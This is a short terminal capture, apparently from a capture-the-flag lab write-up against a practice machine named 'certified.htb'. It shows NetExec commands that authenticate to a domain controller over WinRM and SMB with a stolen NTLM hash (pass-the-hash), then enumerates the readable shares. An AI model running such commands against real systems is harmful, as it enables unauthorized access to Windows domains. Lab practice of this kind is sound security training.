 ❯ nxc winrm certified.htb -u "ca_operator" -H 'b4b86f45c6018f1b664f70805f45d8f2'
WINRM 10.10.11.41 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certified.htb)
WINRM 10.10.11.41 5985 DC01 [-] certified.htb\ca_operator:b4b86f45c6018f1b664f70805f45d8f2
❯ nxc smb certified.htb -u "ca_operator" -H 'b4b86f45c6018f1b664f70805f45d8f2'
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb)
SMB 10.10.11.41 445 DC01 [+] certified.htb\ca_operator:b4b86f45c6018f1b664f70805f45d8f2
❯ nxc smb certified.htb -u "ca_operator" -H 'b4b86f45c6018f1b664f70805f45d8f2' --shares
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb)
SMB 10.10.11.41 445 DC01 [+] certified.htb\ca_operator:b4b86f45c6018f1b664f70805f45d8f2
SMB 10.10.11.41 445 DC01 [*] Enumerated shares
SMB 10.10.11.41 445 DC01 Share Permissions Remark
SMB 10.10.11.41 445 DC01 ----- ----------- ------
SMB 10.10.11.41 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.41 445 DC01 C$ Default share
SMB 10.10.11.41 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.41 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.41 445 DC01 SYSVOL READ Logon server share